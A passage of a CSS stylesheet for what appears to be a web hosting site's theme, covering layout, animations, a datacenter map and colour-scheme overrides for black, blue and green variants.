    display: inline-flex;
    padding: 10px 20px;
    position: relative;
    font-size: 18px;
    font-weight: 600
}

.domain-prices li sup {
    font-size: 14px;
    top: -4px
}

.domain-prices li .price {
    color: #fff !important;
    margin-left: 10px
}

.fullrock {
    height: 100%;
    width: 100%;
    padding: 100px 0;
    display: block;
    position: fixed;
    z-index: 1200;
    top: 0;
    left: 0;
    overflow: auto
}

.fullrock-content {
    position: relative
}

.fullrock a {
    line-height: 28px;
    text-decoration: none;
    color: #22262f;
    transition: .3s
}

.fullrock a:focus,
.fullrock a:hover {
    color: #f1f1f1
}

.fullrock .svg.closer {
    height: 50px;
    width: 50px;
    background-color: #fff;
    cursor: pointer;
    position: absolute;
    top: 25px;
    right: 25px;
    opacity: .6
}

.fullrock .svg.closer:hover {
    opacity: 1;
    -webkit-transition: .3s;
    -moz-transition: .3s;
    -ms-transition: .3s;
    -o-transition: .3s;
    transition: .3s
}

.fullrock .svg.logo-menu {
    position: absolute;
    width: 110px;
    top: -70px
}

#myNav {
    display: none
}

#typed-cursor {
    opacity: 1;
    -webkit-animation: blink .9s infinite;
    animation: blink .9s infinite
}

.maping .datacenters {
    border: solid 3px #fff;
    width: 22px;
    height: 22px;
    border-radius: 24px;
    cursor: pointer;
    position: absolute
}

.maping .datacenters.montreal {
    top: 38%;
    left: 28%
}

.maping .datacenters.newyork {
    top: 44%;
    left: 26%
}

.maping .datacenters.portugal {
    top: 46%;
    left: 44%
}

.maping .datacenters.london {
    top: 38%;
    left: 46.5%
}

.maping .datacenters.moskow {
    top: 35%;
    left: 56%
}

.maping .datacenters.hongkong {
    top: 54%;
    left: 79%
}

.maping .datacenters.singapure {
    top: 64%;
    left: 77%
}

@keyframes blink {
    0% {
        opacity: 1
    }

    50% {
        opacity: 0
    }

    100% {
        opacity: 1
    }
}

@-webkit-keyframes blink {
    0% {
        opacity: 1
    }

    50% {
        opacity: 0
    }

    100% {
        opacity: 1
    }
}

.balancing .load b {
    font-size: 22px;
    margin-bottom: 12px;
    display: inline-block;
    font-weight: 500
}

.balancing .load .info {
    font-size: 16px;
    line-height: 34px;
    color: #4c4a47
}

.included {
    margin-top: 25px;
    color: #fff;
    line-height: 26px;
    font-size: 16px;
    font-weight: 500
}

.sidebar .included h4 {
    margin-bottom: 20px
}

.included i {
    padding-right: 12px;
    font-size: 20px;
    vertical-align: middle
}

.sidebar .ordersummary h4 {
    margin-bottom: 20px
}

.included ul {
    padding-left: 0
}

.included ul li {
    list-style: none
}

.godown {
    border: none;
    position: absolute;
    display: inline-table;
    left: calc(250px + 55vw - 768px) !important;
    margin-top: 200px;
    z-index: 2;
    -webkit-animation: moverdown 1s infinite alternate;
    animation: moverdown 1s infinite alternate
}

.godown span {
    position: absolute;
    letter-spacing: 1px;
    top: -10px;
    font-size: 16px;
    left: 0;
    font-weight: 700;
    -webkit-transform: rotate(-90deg) !important;
    -moz-transform: rotate(-90deg);
    -ms-transform: rotate(-90deg);
    -o-transform: rotate(-90deg)
}

@-webkit-keyframes moverdown {
    0% {
        transform: translateY(0)
    }

    100% {
        transform: translateY(-10px)
    }
}

@keyframes moverdown {
    0% {
        transform: translateY(0)
    }

    100% {
        transform: translateY(-10px)
    }
}

.soc-icons-apply a {
    display: inline-block;
    margin: 0 10px 20px 0
}

.soc-icons-apply a:hover {
    color: #ee5586;
    text-decoration: none
}

.soc-icons-apply span {
    background-color: #fff;
    display: grid;
    align-items: center;
    height: 48px;
    line-height: 48px;
    text-align: center;
    border-radius: 18px;
    width: 48px;
    transition: .3s;
    font-size: 24px;
    box-shadow: 0 2px 8px 0 rgb(62 62 79 / 15%)
}

.soc-icons-apply span:hover {
    color: #ee5586 !important
}

.randomline {
    position: absolute;
    right: 0;
    bottom: 0;
    margin-bottom: 50px
}

.bigline {
    width: 50px;
    margin-bottom: 8px
}

.smallline {
    position: absolute;
    right: 0;
    width: 15px
}

.mfp-fade.mfp-bg {
    opacity: 0;
    -webkit-transition: all .15s ease-out;
    -moz-transition: all .15s ease-out;
    transition: all .15s ease-out
}

.mfp-fade.mfp-bg.mfp-ready {
    opacity: .8
}

.mfp-fade.mfp-bg.mfp-removing {
    opacity: 0
}

.mfp-fade.mfp-wrap .mfp-content {
    opacity: 0;
    -webkit-transition: all .15s ease-out;
    -moz-transition: all .15s ease-out;
    transition: all .15s ease-out
}

.mfp-fade.mfp-wrap.mfp-ready .mfp-content {
    opacity: 1
}

.mfp-fade.mfp-wrap.mfp-removing .mfp-content {
    opacity: 0
}

.popup-gallery img {
    width: 100%;
    padding: 0
}

.zoo-content {
    position: absolute;
    right: 0;
    height: 100%;
    width: 100%;
    top: 0
}

.zoo-content:hover {
    opacity: 0;
    -webkit-transition: .3s;
    -moz-transition: .3s;
    -ms-transition: .3s;
    -o-transition: .3s;
    transition: .3s
}

.zoo-content .icoo {
    text-align: center;
    margin: 0;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%)
}

.zoo-content .icoo i {
    font-size: 34px;
    color: #fff;
    border-radius: 50px;
    padding: 10px;
    border: none;
    opacity: .8
}

.config.cd-main-content {
    position: initial !important
}

.config.cd-main-content .cd-filter-content {
    padding-left: 0
}

.config.cd-main-content input.form-control {
    width: 65px
}

.config.cd-main-content .table td {
    vertical-align: middle;
    border-color: grey
}

.config.cd-main-content .table thead td {
    font-weight: 700
}

.config.cd-main-content .table tbody {
    padding-top: 20px
}

.config.cd-main-content .cd-filter-block ul {
    padding: 0
}

.cd-filter-block input.range-slider-input {
    height: 4px;
    border: none !important
}

.range-slider-input::-webkit-slider-thumb {
    cursor: pointer;
    height: 16px;
    width: 16px;
    border-radius: 50px;
    border: none
}

.range-slider-input::-moz-range-thumb {
    cursor: pointer;
    height: 16px;
    width: 16px;
    border-radius: 50px;
    border: none
}

.ordersummary {
    margin-top: 30px;
    font-size: 14px
}

.ordersummary td {
    padding: 10px 0 !important
}

.notfound p {
    line-height: 30px
}

.knowledge a.category {
    color: #212122
}

svg.blackfriday {
    min-height: 100%;
    min-width: 1024px;
    width: 100%;
    height: auto;
    position: fixed;
    top: 0;
    left: 0
}

#games .gametitle {
    position: absolute;
    z-index: 9;
    bottom: 0;
    left: 0;
    right: 0;
    line-height: 32px;
    background: rgba(0, 0, 0, .7);
    padding: 25px 25px 25px;
    border-bottom-left-radius: 15px;
    border-bottom-right-radius: 15px
}

#games .gametitle strong {
    font-size: 18px;
    display: block;
    color: #fff
}

#games .gametitle .button {
    position: absolute;
    display: none;
    left: 18px;
    right: 18px;
    bottom: -56px
}

#games .hoverbg {
    height: inherit;
    width: 100%;
    left: 0;
    right: 0;
    z-index: 8;
    position: absolute;
    bottom: -100%;
    content: " ";
    border-radius: 12px;
    opacity: 0;
    -o-transition: .25s;
    -ms-transition: .25s;
    -moz-transition: .25s;
    -webkit-transition: .25s;
    transition: .25s;
    top: 0;
    background: rgba(0, 0, 0, .5)
}

#games .refing {
    height: 350px;
    overflow: hidden;
    width: 100%;
    position: relative;
    border-radius: 12px;
    text-align: center;
    margin-top: 50px
}

#games .col:hover {
    position: absolute;
    left: 0;
    top: 0;
    transform: translate3d(0, 0, 0)
}

#games .col:hover .hoverbg {
    opacity: 1;
    border-radius: 12px;
    height: inherit
}

#games .col:hover .gametitle {
    background: 0 0;
    bottom: 80px;
    -webkit-transition: bottom .25s ease-in-out
}

#games .col:hover .gametitle .button {
    display: block;
    text-align: center
}

#games .col:hover .button {
    bottom: -46px
}

.agpanel {
    position: relative;
    padding-left: 75px
}

.agpanel svg {
    position: absolute;
    top: 0;
    width: 60px;
    height: auto;
    left: 0
}

.agpanel p {
    line-height: 32px
}

.btn-settings {
    z-index: 99;
    right: 50px;
    position: fixed;
    top: 200px;
    width: 70px;
    height: 70px;
    border: none;
    font-weight: 700;
    line-height: 26px !important;
    color: #212122;
    line-height: 19px;
    text-align: center;
    vertical-align: middle;
    align-items: center;
    border-radius: 17px;
    background-color: #efefef;
    list-style: none;
    display: grid;
    zoom: 1;
    padding: 11px !important;
    box-shadow: 0 2px 8px 0 rgb(62 62 79 / 35%);
    -webkit-transition: all .3s linear 0s !important;
    -moz-transition: all .3s linear 0s !important;
    -ms-transition: all .3s linear 0s !important;
    transition: all .3s linear 0s !important
}

.btn-settings:hover {
    color: #fff !important;
    background-color: #4c4a4a !important;
    box-shadow: 0 5px 10px 0 rgb(0 0 0 / 30%);
    -webkit-transform: translateY(-5px);
    transform: translateY(-5px)
}

.btn-settings span {
    font-size: 30px
}

.btn-settings span:nth-child(2) {
    font-size: 13px
}

.btn-demos {
    z-index: 99;
    right: 50px;
    position: fixed;
    top: 285px;
    width: 70px;
    height: 70px;
    border: none;
    font-weight: 700;
    line-height: 26px !important;
    color: #212122;
    line-height: 19px;
    text-align: center;
    vertical-align: middle;
    align-items: center;
    border-radius: 17px;
    background-color: #efefef;
    list-style: none;
    display: grid;
    zoom: 1;
    padding: 11px !important;
    box-shadow: 0 2px 8px 0 rgb(62 62 79 / 35%);
    -webkit-transition: all .3s linear 0s !important;
    -moz-transition: all .3s linear 0s !important;
    -ms-transition: all .3s linear 0s !important;
    transition: all .3s linear 0s !important
}

.btn-demos:hover {
    color: #fff !important;
    background-color: #4c4a4a !important;
    box-shadow: 0 5px 10px 0 rgb(0 0 0 / 30%);
    -webkit-transform: translateY(-5px);
    transform: translateY(-5px)
}

.btn-demos span {
    font-size: 30px
}

.btn-demos span:nth-child(2) {
    font-size: 12px
}

.offcanvas.offcanvas-box {
    width: 640px;
    margin: 25px;
    border-radius: 12px;
    background: rgba(255, 255, 255, .9);
    box-shadow: 0 5px 20px 0 rgb(0 0 0 / 20%);
    backdrop-filter: blur(5px);
    -webkit-backdrop-filter: blur(4px)
}

.offcanvas.offcanvas-box .card svg {
    position: relative;
    top: 50%;
    left: 60%;
    width: 48px;
    height: 48px;
    transform: translate(-50%, -50%)
}

.offcanvas.offcanvas-box .card {
    box-shadow: 0 5px 15px 0 rgb(110 110 110 / 10%)
}

.offcanvas.offcanvas-box .card img {
    border-top-left-radius: 12px;
    border-top-right-radius: 12px
}

.offcanvas.offcanvas-box .os {
    float: left;
    text-align: center;
    display: flex;
    align-items: center;
    justify-content: center;
    box-shadow: 0 5px 15px 0 rgb(110 110 110 / 10%);
    width: calc(20% - 20px);
    min-height: 115px;
    background-color: #fff;
    margin: 10px
}

.offcanvas.offcanvas-box .os svg {
    width: 44px;
    height: 44px;
    margin-bottom: 2px
}

.offcanvas.offcanvas-box .os p {
    color: #212122
}

.offcanvas-header .btn-close {
    padding: 12px !important;
    border-radius: 50%;
    background-color: #efefef
}

.offcanvas-header .btn-close:hover {
    background-color: #e1e1e1;
    -o-transition: .35s;
    -ms-transition: .35s;
    -moz-transition: .35s;
    -webkit-transition: .35s;
    transition: .35s
}

.offcanvas-header {
    padding: 1.4rem 2rem;
    box-shadow: 0 2px 8px 0 rgb(62 62 79 / 10%);
    border-bottom: 1px solid rgba(255, 255, 255, .2)
}

.offcanvas-body {
    padding: 1.5rem 2rem
}

.btn-check:checked+.btn-outline-pink {
    background-color: #ee5586 !important;
    color: #fff !important
}

.btn-check:checked+.btn-outline-blue {
    background-color: #1697bf !important;
    color: #fff !important
}

.btn-check:checked+.btn-outline-green {
    background-color: #84a841 !important;
    color: #fff !important
}

.btn-check:checked+.btn-outline-dark {
    background-color: #6c767e !important;
    color: #fff !important
}

.content-btn-demos {
    line-height: 48px;
    margin-right: 5px;
    z-index: 99;
    right: 10px;
    position: fixed;
    top: 350px
}

.pink a {
    background: #ee5586
}

.blue a {
    background: #55bde5
}

.green a {
    background: #bfd84d
}

.dark a {
    background: #515152
}

svg {
    vertical-align: middle;
    border-style: none
}

.svg.pattern {
    position: absolute;
    bottom: 0;
    top: 0
}

.infonews {
    top: 0;
    width: 100%;
    z-index: 12;
    position: absolute
}

.infonews .news {
    padding: 10px 20px;
    font-size: 14px;
    color: grey
}

.infonews small {
    vertical-align: middle;
    color: #bcbcbc !important
}

.infonews-nav {
    display: flex;
    align-items: center
}

.infonews-nav li {
    position: relative;
    display: inline-block
}

.infonews-nav a.iconews {
    display: flex;
    padding: 10px 0;
    align-items: center;
    color: #bcbcbc !important;
    font-size: 13px;
    margin-left: 30px;
    cursor: pointer;
    font-weight: 400;
    vertical-align: text-top
}

.infonews-nav a.iconews:last-child {
    font-weight: 700;
    font-size: 14px
}

.infonews-nav a.iconews:hover {
    text-decoration: none;
    color: #fff !important;
    -webkit-transition: all .2s ease-in-out;
    -moz-transition: all .2s ease-in-out;
    -o-transition: all .2s ease-in-out;
    -ms-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out
}

#my-popover-content p {
    font-size: 40px
}

#my-popover-content {
    display: none
}

.styleswitch:hover {
    cursor: pointer !important;
    -webkit-transition: .5s !important;
    -moz-transition: .5s !important;
    -ms-transition: .5s !important;
    -o-transition: .5s !important;
    transition: .5s !important
}

.activelayout {
    background-color: #efefef !important;
    color: #212122 !important
}

.activebackground {
    background-color: #efefef !important;
    color: #212122 !important
}

.activeheader {
    background-color: #efefef !important;
    color: #212122 !important
}

.activecolor {
    background-color: #efefef !important;
    color: #212122 !important
}

.activefont {
    background-color: #efefef !important;
    color: #212122 !important
}

.activetextDirection {
    background-color: #efefef !important;
    color: #212122 !important
}

.stylelayout {
    cursor: pointer
}

.stylelayout.activelayout {
    cursor: default
}

.stylecolor {
    cursor: pointer
}

.stylecolor.activecolor {
    cursor: default
}

.styleheader {
    cursor: pointer
}

.styleheader.activeheader {
    cursor: default
}

.stylebackground {
    cursor: pointer
}

.stylebackground.activefont {
    cursor: default
}

.styletextDirection {
    cursor: pointer
}

.styletextDirection.activetextDirection {
    cursor: default
}

.stylefont {
    cursor: pointer
}

.stylefont.activefont {
    cursor: default
}

.offcanvas-content {
    padding: 20px 0 20px 0
}

[data-color=black] svg #svg-ico {
    fill: #4c555d
}

[data-color=black] svg #svg-concept {
    stroke: #4c555d
}

[data-color=black] .golink {
    color: #4c555d !important
}

[data-color=black] .golink:hover {
    color: #4c555d !important
}

[data-color=black] .bg-pink {
    background-color: #4c555d !important
}

[data-color=black] .c-pink {
    color: #4c555d !important
}

[data-color=black] .bb-pink {
    border-bottom: solid 1px #4c555d !important
}

[data-color=black] .popover-body {
    border: solid 1px #4c555d
}

[data-color=black] .popover .arrow::before {
    border-top-color: #4c555d
}

[data-color=black] .popover .popover-header {
    background-color: #4c555d
}

[data-color=black] ::selection {
    background: #4c555d
}

[data-color=black] .nav-menu .main-menu>.menu-item>.sub-menu>.menu-item a:hover {
    color: #4c555d !important
}

[data-color=black] .nav-menu .main-menu .menu-item .menu-large .service-list .service .media-body a:hover {
    color: #4c555d !important
}

[data-color=black] .megamenu .start-offer .inner {
    background-color: #4c555d
}

[data-color=black] .megamenu .service-list .service.special .media-body a:hover {
    color: #4c555d
}

[data-color=black] .megamenu .service-list .service .media-body a:hover {
    color: #4c555d !important
}

[data-color=black] .megamenu-list .service-list .service .media-body a:hover {
    color: #4c555d !important
}

[data-color=black] .team .wrapper:hover .team-info .desc {
    color: #4c555d
}

[data-color=black] .wpc-cloud-range .noUi-connect {
    background-color: #4c555d
}

[data-color=black] .wpc-cloud-range .noUi-tooltip:before {
    border-color: #4c555d transparent transparent transparent
}

[data-color=black] .wpc-cloud-range .noUi-tooltip {
    background-color: #4c555d
}

[data-color=black] .wpc-cloud-range .noUi-horizontal .noUi-handle {
    background-color: #4c555d
}

[data-color=black] .wpc-vps-info .title .info {
    color: #4c555d
}

[data-color=black] .fullrock .closer {
    color: #4c555d !important
}

[data-color=black] .form-control:focus {
    border: solid 1px #4c555d !important
}

[data-color=black] .sec-bg5 {
    background-color: #4c555d
}

[data-color=black] .total-grad {
    background: linear-gradient(-60deg, #4c555d 0, #6c767e 100%) !important
}

[data-color=black] .total-grad-inverse {
    background: linear-gradient(240deg, #6c767e 0, #4c555d 100%)
}

[data-color=black] .total-grad-pink-blue-intense {
    background: linear-gradient(240deg, #111 50%, #000 100%)
}

[data-color=black] .menu-wrap.fixed {
    background: linear-gradient(89deg, #6c767e 3%, #4c555d 98%)
}

[data-color=black] .btn-default-pink {
    color: #4c555d;
    border: 1px solid #4c555d
}

[data-color=black] .btn-default-pink:hover {
    background-color: #4c555d
}

[data-color=black] .btn-default-grad-purple-fill {
    background-image: linear-gradient(to right, #6c767e, #4c555d 40%, #4c555d 40%, #6c767e)
}

[data-color=black] .btn-default-grad-purple-fill:hover {
    background-image: linear-gradient(to right, #6c767e, #4c555d 40%, #4c555d 40%, #6c767e)
}

[data-color=black] .btn-default-pink-fill {
    background-color: #4c555d !important
}

[data-color=black] .pricing .list-info {
    background-color: #4c555d
}

[data-color=black] .slick #slider .plan-container .title {
    color: #4c555d
}

[data-color=black] .tabs-header .btn-secondary:not(:disabled):not(.disabled).active {
    background-color: #4c555d !important
}

[data-color=black] .tabs.offers-tabs .tabs-header .active {
    border-left: solid 3px #4c555d !important;
    color: #4c555d !important
}

[data-color=black] .tabs.offers-tabs .tabs-header .active:hover {
    color: #4c555d !important
}

[data-color=black] .fill-input:focus {
    border-color: #4c555d !important
}

[data-color=black] .countdown .wrapper .clock div:first-child {
    border: solid 1px #4c555d;
    background-color: #4c555d
}

[data-color=black] .accordion.faq .panel-title.active {
    border-bottom: solid 1px #4c555d
}

[data-color=black] .blog .sidebar .heading.active {
    color: #4c555d !important
}

[data-color=black] .blog .sidebar .posts .tabs-header li.active {
    color: #4c555d !important;
    border-bottom-color: #4c555d !important
}

[data-color=black] .blog .sidebar .line.active:before {
    background-color: #4c555d !important
}

[data-color=black] .blog .media .media-heading a:hover {
    color: #4c555d
}

[data-color=black] .blog .wrap-blog .social-icon i {
    color: #4c555d
}

[data-color=black] .blog .sidebar .categories .heading a.active {
    color: #4c555d !important
}

[data-color=black] .blog .sidebar .categories .heading a:after {
    color: #4c555d
}

[data-color=black] .blog .sidebar .categories .heading span {
    color: #4c555d
}

[data-color=black] .circle-section .title-round {
    color: #4c555d
}

[data-color=black] .domain-prices li {
    color: #4c555d
}

[data-color=black] .maping .datacenters {
    background: #4c555d
}

[data-color=black] .footer .soc-icons i {
    color: #4c555d
}

[data-color=black] .included i {
    color: #4c555d
}

[data-color=black] .soc-icons-apply span {
    color: #4c555d
}

[data-color=black] .bigline {
    border: solid 1px #4c555d
}

[data-color=black] .smallline {
    border: solid 1px #4c555d
}

[data-color=black] .knowledge a {
    color: #4c555d
}

[data-color=black] .godown span {
    color: #4c555d
}

[data-color=black] .cd-filter-block input[type=radio]:checked+label::before {
    border: solid 1px #4c555d !important;
    background-color: #4c555d !important
}

[data-color=black] .cd-filter-block input[type=checkbox]:checked+label::before {
    border: solid 1px #4c555d !important;
    background-color: #4c555d !important
}

[data-color=black] .cd-filter-block select:hover {
    border: solid 1px #4c555d !important
}

[data-color=black] .cd-filter-block input:focus,
[data-color=black] .cd-filter-block select:focus {
    border-color: #4c555d !important
}

[data-color=black] .range-slider-input::-webkit-slider-runnable-track {
    background: #4c555d
}

[data-color=black] .range-slider-input::-webkit-slider-thumb {
    background: #4c555d
}

[data-color=black] .zoo-content .icoo i {
    background-color: #4c555d
}

[data-color=black] .services .service-wrap .pay img {
    border: solid 1px #4c555d
}

[data-color=black] .page-item.active .page-link {
    background-color: #4c555d !important;
    border-color: #4c555d !important
}

[data-color=black] .cd-filter-block input.range-slider-input {
    background-color: #4c555d !important
}

[data-color=black] .range-slider-input::-webkit-slider-thumb {
    background-color: #4c555d !important
}

[data-color=black] .range-slider-input::-moz-range-thumb {
    background-color: #4c555d !important
}

.styleswitch:hover,
[data-color=black] .activelayout {
    border-bottom: solid 1px #4c555d !important
}

.styleswitch:hover,
[data-color=black] .activebackground {
    border-bottom: solid 1px #4c555d !important
}

.styleswitch:hover,
[data-color=black] .activecolor {
    border-bottom: solid 1px #4c555d !important
}

.styleswitch:hover,
[data-color=black] .activeheader {
    border-bottom: solid 1px #4c555d !important
}

.styleswitch:hover,
[data-color=black] .activefont {
    border-bottom: solid 1px #4c555d !important
}

.styleswitch:hover,
[data-color=black] .activetextDirection {
    border-bottom: solid 1px #4c555d !important
}

[data-color=black] .bs-popover-start>.popover-arrow::after {
    border-right-color: #4c555d !important;
    border-left-color: #4c555d !important
}

[data-color=black] .bs-popover-end>.popover-arrow::after {
    border-left-color: #4c555d !important;
    border-right-color: #4c555d !important
}

[data-color=black] .bs-popover-bottom>.popover-arrow::after {
    border-bottom-color: #4c555d !important
}

[data-color=black] .bs-popover-top>.popover-arrow::after {
    border-top-color: #4c555d !important
}

[data-color=black] .gdprcookie-types ul li input:checked~label {
    background-color: #4c555d;
    border: solid 1px #4c555d
}

[data-color=black] .pricing .wrapper .title {
    color: #6c767e
}

[data-color=black] .bg-purple {
    background-color: #6c767e !important
}

[data-color=black] .c-purple {
    color: #6c767e !important
}

[data-color=black] .sec-grad-white-to-purple {
    background: linear-gradient(90deg, #fff 70%, #6c767e 0) !important
}

[data-color=black] .btn-default-purple {
    color: #6c767e;
    border: 1px solid #6c767e
}

[data-color=black] .btn-default-purple:hover {
    background-color: #6c767e
}

[data-color=black] .btn-default-purple-fill {
    background-color: #6c767e !important
}

[data-color=black] .pricing .table .title {
    color: #6c767e
}

[data-color=black] .accordion.faq .panel-title.active {
    color: #6c767e !important
}

[data-color=black] .wpc-vps-info .price-wrap .title {
    background-color: #6c767e
}

[data-color=black] .megamenu .start-offer .inner .inner-content {
    color: #efefef
}

[data-color=blue] svg #svg-ico {
    fill: #55bde5
}

[data-color=blue] svg #svg-concept {
    stroke: #55bde5
}

[data-color=blue] .golink {
    color: #55bde5 !important
}

[data-color=blue] .golink:hover {
    color: #55bde5 !important
}

[data-color=blue] .bg-pink {
    background-color: #55bde5 !important
}

[data-color=blue] .c-pink {
    color: #55bde5 !important
}

[data-color=blue] .bb-pink {
    border-bottom: solid 1px #55bde5 !important
}

[data-color=blue] .popover-body {
    border: solid 2px #55bde5
}

[data-color=blue] .popover .arrow::before {
    border-top-color: #55bde5
}

[data-color=blue] .popover .popover-header {
    background-color: #55bde5
}

[data-color=blue] ::selection {
    background: #55bde5
}

[data-color=blue] .nav-menu .main-menu>.menu-item>.sub-menu>.menu-item a:hover {
    color: #55bde5 !important
}

[data-color=blue] .nav-menu .main-menu .menu-item .menu-large .service-list .service .media-body a:hover {
    color: #55bde5 !important
}

[data-color=blue] .megamenu .start-offer .inner {
    background-color: #55bde5
}

[data-color=blue] .megamenu .service-list .service.special .media-body a:hover {
    color: #55bde5
}

[data-color=blue] .megamenu .service-list .service .media-body a:hover {
    color: #55bde5 !important
}

[data-color=blue] .megamenu-list .service-list .service .media-body a:hover {
    color: #55bde5 !important
}

[data-color=blue] .team .wrapper:hover .team-info .desc {
    color: #55bde5
}

[data-color=blue] .wpc-cloud-range .noUi-connect {
    background-color: #55bde5
}

[data-color=blue] .wpc-cloud-range .noUi-tooltip:before {
    border-color: #55bde5 transparent transparent transparent
}

[data-color=blue] .wpc-cloud-range .noUi-tooltip {
    background-color: #55bde5
}

[data-color=blue] .wpc-cloud-range .noUi-horizontal .noUi-handle {
    background-color: #55bde5
}

[data-color=blue] .wpc-vps-info .title .info {
    color: #55bde5
}

[data-color=blue] .fullrock .closer {
    color: #55bde5 !important
}

[data-color=blue] .form-control:focus {
    border: solid 1px #55bde5 !important
}

[data-color=blue] .sec-bg5 {
    background-color: #55bde5
}

[data-color=blue] .total-grad {
    background: linear-gradient(-60deg, #55bde5 0, #1697bf 100%) !important
}

[data-color=blue] .total-grad-inverse {
    background: linear-gradient(240deg, #1697bf 0, #55bde5 100%)
}

[data-color=blue] .total-grad-pink-blue-intense {
    background: linear-gradient(240deg, #000 50%, #003d4a 100%)
}

[data-color=blue] .menu-wrap.fixed {
    background: linear-gradient(89deg, #1697bf 3%, #55bde5 98%)
}

[data-color=blue] .btn-default-pink {
    color: #55bde5;
    border: 1px solid #55bde5
}

[data-color=blue] .btn-default-pink:hover {
    background-color: #55bde5
}

[data-color=blue] .btn-default-grad-purple-fill {
    background-image: linear-gradient(to right, #1697bf, #55bde5 40%, #55bde5 40%, #1697bf)
}

[data-color=blue] .btn-default-grad-purple-fill:hover {
    background-image: linear-gradient(to right, #1697bf, #55bde5 40%, #55bde5 40%, #1697bf)
}

[data-color=blue] .btn-default-pink-fill {
    background-color: #55bde5 !important
}

[data-color=blue] .pricing .wrapper .title {
    color: #55bde5
}

[data-color=blue] .pricing .list-info {
    background-color: #55bde5
}

[data-color=blue] .slick #slider .plan-container .title {
    color: #55bde5
}

[data-color=blue] .tabs-header .btn-secondary:not(:disabled):not(.disabled).active {
    background-color: #55bde5 !important
}

[data-color=blue] .tabs.offers-tabs .tabs-header .active {
    border-left: solid 3px #55bde5 !important;
    color: #55bde5 !important
}

[data-color=blue] .tabs.offers-tabs .tabs-header .active:hover {
    color: #55bde5 !important
}

[data-color=blue] .fill-input:focus {
    border-color: #55bde5 !important
}

[data-color=blue] .countdown .wrapper .clock div:first-child {
    border: solid 1px #55bde5;
    background-color: #55bde5
}

[data-color=blue] .accordion.faq .panel-title.active {
    border-bottom: solid 1px #55bde5
}

[data-color=blue] .blog .sidebar .heading.active {
    color: #55bde5 !important
}

[data-color=blue] .blog .sidebar .posts .tabs-header li.active {
    color: #55bde5 !important;
    border-bottom-color: #55bde5 !important
}

[data-color=blue] .blog .sidebar .line.active:before {
    background-color: #55bde5 !important
}

[data-color=blue] .blog .media .media-heading a:hover {
    color: #55bde5
}

[data-color=blue] .blog .wrap-blog .social-icon i {
    color: #55bde5
}

[data-color=blue] .blog .sidebar .categories .heading a.active {
    color: #55bde5 !important
}

[data-color=blue] .blog .sidebar .categories .heading a:after {
    color: #55bde5
}

[data-color=blue] .blog .sidebar .categories .heading span {
    color: #55bde5
}

[data-color=blue] .circle-section .title-round {
    color: #55bde5
}

[data-color=blue] .domain-prices li {
    color: #55bde5
}

[data-color=blue] .maping .datacenters {
    background: #55bde5
}

[data-color=blue] .footer .soc-icons i {
    color: #55bde5
}

[data-color=blue] .included i {
    color: #55bde5
}

[data-color=blue] .soc-icons-apply span {
    color: #55bde5
}

[data-color=blue] .bigline {
    border: solid 1px #55bde5
}

[data-color=blue] .smallline {
    border: solid 1px #55bde5
}

[data-color=blue] .knowledge a {
    color: #55bde5
}

[data-color=blue] .godown span {
    color: #55bde5
}

[data-color=blue] .cd-filter-block input[type=radio]:checked+label::before {
    border: solid 1px #55bde5 !important;
    background-color: #55bde5 !important
}

[data-color=blue] .cd-filter-block input[type=checkbox]:checked+label::before {
    border: solid 1px #55bde5 !important;
    background-color: #55bde5 !important
}

[data-color=blue] .cd-filter-block select:hover {
    border: solid 1px #55bde5 !important
}

[data-color=blue] .cd-filter-block input:focus,
[data-color=blue] .cd-filter-block select:focus {
    border-color: #55bde5 !important
}

[data-color=blue] .range-slider-input::-webkit-slider-runnable-track {
    background: #55bde5
}

[data-color=blue] .range-slider-input::-webkit-slider-thumb {
    background: #55bde5
}

[data-color=blue] .zoo-content .icoo i {
    background-color: #55bde5
}

[data-color=blue] .services .service-wrap .pay img {
    border: solid 1px #55bde5
}

[data-color=blue] .page-item.active .page-link {
    background-color: #55bde5 !important;
    border-color: #55bde5 !important
}

[data-color=blue] .cd-filter-block input.range-slider-input {
    background-color: #55bde5 !important
}

[data-color=blue] .range-slider-input::-webkit-slider-thumb {
    background-color: #55bde5 !important
}

[data-color=blue] .range-slider-input::-moz-range-thumb {
    background-color: #55bde5 !important
}

.styleswitch:hover,
[data-color=blue] .activelayout {
    border-bottom: solid 1px #55bde5 !important
}

.styleswitch:hover,
[data-color=blue] .activebackground {
    border-bottom: solid 1px #55bde5 !important
}

.styleswitch:hover,
[data-color=blue] .activecolor {
    border-bottom: solid 1px #55bde5 !important
}

.styleswitch:hover,
[data-color=blue] .activeheader {
    border-bottom: solid 1px #55bde5 !important
}

.styleswitch:hover,
[data-color=blue] .activefont {
    border-bottom: solid 1px #55bde5 !important
}

.styleswitch:hover,
[data-color=blue] .activetextDirection {
    border-bottom: solid 1px #55bde5 !important
}

[data-color=blue] .bs-popover-start>.popover-arrow::after {
    border-right-color: #55bde5 !important;
    border-left-color: #55bde5 !important
}

[data-color=blue] .bs-popover-end>.popover-arrow::after {
    border-left-color: #55bde5 !important;
    border-right-color: #55bde5 !important
}

[data-color=blue] .bs-popover-bottom>.popover-arrow::after {
    border-bottom-color: #55bde5 !important
}

[data-color=blue] .bs-popover-top>.popover-arrow::after {
    border-top-color: #55bde5 !important
}

[data-color=blue] .gdprcookie-types ul li input:checked~label {
    background-color: #55bde5;
    border: solid 1px #55bde5
}

[data-color=blue] .bg-purple {
    background-color: #1697bf !important
}

[data-color=blue] .c-purple {
    color: #1697bf !important
}

[data-color=blue] .sec-grad-white-to-purple {
    background: linear-gradient(90deg, #fff 70%, #1697bf 0) !important
}

[data-color=blue] .btn-default-purple {
    color: #1697bf;
    border: 1px solid #1697bf
}

[data-color=blue] .btn-default-purple:hover {
    background-color: #1697bf
}

[data-color=blue] .btn-default-purple-fill {
    background-color: #1697bf !important
}

[data-color=blue] .pricing .table .title {
    color: #1697bf
}

[data-color=blue] .accordion.faq .panel-title.active {
    color: #1697bf !important
}

[data-color=blue] .wpc-vps-info .price-wrap .title {
    background-color: #1697bf
}

[data-color=green] svg #svg-ico {
    fill: #97cb3b
}

[data-color=green] svg #svg-concept {
    stroke: #97cb3b
}

[data-color=green] .golink {
    color: #97cb3b !important
}

[data-color=green] .golink:hover {
    color: #97cb3b !important
}

[data-color=green] .bg-pink {
    background-color: #97cb3b !important
}

[data-color=green] .c-pink {
    color: #97cb3b !important
}

[data-color=green] .bb-pink {
    border-bottom: solid 1px #97cb3b !important
}

[data-color=green] .popover-body {
    border: solid 2px #97cb3b
}

[data-color=green] .popover .arrow::before {
